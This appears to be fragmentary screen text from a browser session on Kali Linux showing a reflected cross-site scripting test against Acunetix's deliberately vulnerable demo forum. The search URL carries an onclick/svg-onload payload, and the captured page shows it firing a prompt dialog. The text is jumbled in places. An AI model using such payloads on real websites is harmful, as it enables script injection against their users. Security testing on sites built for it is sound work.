 1 2 3 4 2 6:10
500 - Internal server error. acuforum search 500 - Internal server error.
testasp.vulnweb.com/Search.asp?tfSearch="onclick%3dprompt(8)><svg%2fonload%3dprompt(8)>"@x.y burp
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for '"onclick=prompt(8)>
testasp.vulnweb.com
8
Cancel OK
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately ASP and it is here to help you test
Acunetix. The entire content of the for insecure web applications. Please be
Transferring data from testasp.vulnweb.com...